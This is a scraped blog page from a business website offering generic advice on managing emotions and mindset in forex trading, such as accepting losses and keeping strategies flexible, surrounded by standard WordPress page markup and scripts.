<p>Currency trading has plenty of opportunities. From investing to <a href="http://quitch.net/perks-of-using-a-demo-account-in-forex-trading/" target="_blank" rel="noopener">practice in a demo account</a>, it is easy to get lost in this industry. Most people never realize the potentials but they are only after the money. This is why the majority loses the capital after depositing in the account. If they could learn how to control the mind and plan properly, this would not have happened. Moreover, offers and scams confuse people. The community is often lured into scams.</p>
<p>They have no control over the mind and want easy success. All these could be avoided with the help of a controlled mindset. Trading is not only about managing the finance but also about the psychological aspects of traders. If a person is not sane, he will lose a fortune. The only way to make a profit in Forex is by maintaining a controlled strategy that results in profits.</p>
<p>Professionals use many tricks to get over emotions. They have been trading for a long time and know the best ways to make money. Below are some of the tricks which can be helpful even for beginners. Don’t expect to see the result immediately. First, try in demo account and you will see the performance has improved. But make sure you the best <a href="https://www.home.saxo/en-sg/products/forex" target="_blank" rel="noopener">Forex trading software</a> to avoid unnecessary technical problems.</p>
<h2>Learn you cannot control the market</h2>
<p>The first technique of having a controlled mind is to accept the industry how it is. Many have this desire to control the trends. With little knowledge, they think it is possible to manipulate Forex. The market is controlled by the world economy and even the government has no control over the volatility. An investor can only plan accordingly and use skills to make money. There will be changes but you need to prepare for the trends.</p>
<h2>Accept failures</h2>
<p>Failure is common in Forex. Even the professionals fail. This does not mean they have made failed to make money. It is the ultimate result that <a href="http://trading-range.ch/2021/01/03/ways-to-help-you-make-consistent-profits-in-forex-trading/" target="_blank" rel="noopener">makes a person successful</a>. Understand many things are beyond the capability of traders. Losing trades should be considered as a golden opportunity to learn new things. You should not become frustrated with the losing trades since you can learn a lot about this market. Once you start accepting the losses, you will focus on your risk management technique. Thus you will be taking the trades with high risk to reward ratio and this will definitely improve your decision making skills and let you trade the market in a much better way.</p>
<h2>Be open-minded about the strategies</h2>
<p>This is an important part of developing a career. Many investors think their plan is the only right formula. Anything different will fail. Depending on the market situation, many plans can be used. For example, the short-term traders never use the same plan as the long-term investors. Changes are common and accept them to develop a controlled mindset. But do not make your trading system extremely complex by bringing radical changes to your system. The system should be easy to use and you must feel comfortable with it.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://thebusinessgigs.com/tag/be-open-minded-about-the-strategies/">Be open-minded about the strategies</a></li><li><a href="https://thebusinessgigs.com/tag/controlling-mindset-important/">controlling mindset important</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://thebusinessgigs.com/control-mindset-like-professional-trader/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthebusinessgigs.com%2Fcontrol-mindset-like-professional-trader%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Control+your+mindset+like+a+professional+trader&url=https%3A%2F%2Fthebusinessgigs.com%2Fcontrol-mindset-like-professional-trader%2F&via=The+Business+Gigs" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thebusinessgigs.com/control-mindset-like-professional-trader/&amp;media=https://thebusinessgigs.com/wp-content/uploads/2021/08/trading-career.jpg&description=Control+your+mindset+like+a+professional+trader" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Control+your+mindset+like+a+professional+trader %0A%0A https://thebusinessgigs.com/control-mindset-like-professional-trader/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://thebusinessgigs.com/5-frequently-asked-questions-life-insurance/">5 frequently asked questions about life insurance</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://thebusinessgigs.com/off-shelves-probiotics-caught-attention-across-world/">“Off the Shelves”: Probiotics Have Caught Attention from Across the World</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://thebusinessgigs.com/author/adbusinessgigs/" aria-label="author-photo"><img alt='Cecil F Witte' src='https://secure.gravatar.com/avatar/0a109a88869513c4c8626289ef2a14a1b3e5072176d1b04ef24a33506305df2d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a109a88869513c4c8626289ef2a14a1b3e5072176d1b04ef24a33506305df2d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a></span></div><div class="td-author-url"><a href="https://thebusinessgigs.com">https://thebusinessgigs.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thebusinessgig" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Cecil F Witte"><meta itemprop="url" content="https://thebusinessgigs.com/author/adbusinessgigs/"></span><meta itemprop="datePublished" content="2021-08-04T15:53:23+00:00"><meta itemprop="dateModified" content="2021-09-11T13:57:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://thebusinessgigs.com/control-mindset-like-professional-trader/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png"></span><meta itemprop="name" content="The Business Gigs"></span><meta itemprop="headline " content="Control your mindset like a professional trader"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebusinessgigs.com/wp-content/uploads/2021/08/trading-career.jpg"><meta itemprop="width" content="626"><meta itemprop="height" content="352"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1273,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "138";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "46";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/gonzay-com-review/"  rel="bookmark" class="td-image-wrap " title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success" ><img class="entry-thumb" src="[data-uri]" alt="Gonzay.com Review Expert Digital Marketing Services for Business Growth" title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/11/Gonzay.com-Review-Expert-Digital-Marketing-Services-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/gonzay-com-review/"  rel="bookmark" title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success">Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/casio-complete-company-history/"  rel="bookmark" class="td-image-wrap " title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)" ><img class="entry-thumb" src="[data-uri]" alt="Casio company history" title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/08/casio-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/casio-complete-company-history/"  rel="bookmark" title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)">Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/powder-coating-machine/"  rel="bookmark" class="td-image-wrap " title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces" ><img class="entry-thumb" src="[data-uri]" alt="Powder Coating Machine" title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/06/powder-coating-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/powder-coating-machine/"  rel="bookmark" title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces">How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/control-mindset-like-professional-trader/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thebusinessgigs.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1273' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2fb0700a28" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="168"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://thebusinessgigs.com/"><img src="https://thebusinessgigs.com/wp-content/uploads/2021/12/Logo-for-Sites-300x82.png" alt="The Business Gigs" title="The Business Gigs"  width="" height=""/></a></div><div class="footer-text-wrap">The Business Gigs is an informative Business Blog providing informative Business, Technology, Marketing, Travel, and a lot of other interesting articles.<div class="footer-email-wrap">Contact us: <a href="mailto:thebusinessgig@gmail.com">thebusinessgig@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thebusinessgig" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thebusinessgigs" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/blog/thebusinessgigs" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GigsBusiness" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; The Business Gigs 2025                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697e925c2093a
    -->

    <script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thebusinessgigs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"1273","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1764031043" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763131372" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thebusinessgigs.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thebusinessgigs.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Database Caching 1/196 queries in 0.102 seconds using Disk

Served from: thebusinessgigs.com @ 2026-01-31 23:38:04 by W3 Total Cache
-->